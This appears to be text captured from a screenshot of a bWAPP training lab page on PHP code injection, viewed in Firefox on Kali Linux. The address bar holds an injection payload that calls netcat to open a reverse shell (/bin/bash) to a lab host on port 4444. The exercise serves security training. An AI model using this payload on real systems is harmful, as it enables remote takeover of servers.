 bWAPP - PHP Code Injection - Mozilla Firefox
Kali Linux, an Offensive Secu
bWAPP - PHP Code Injec
192.168.29.128/bWAPP/phpi.php?message=audrey;system("nc 192.168.29.128 4444 -e /bin/bash");
Most Visited Getting Started
bWAPP
an extremely buggy web app !
Choose your bug:
---------------------- bWAPP v2.2 ----------------------- Hack
Set your security level:
low Set Current: low
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ PHP Code Injection /
This is just a test page, reflecting back your message...
audrey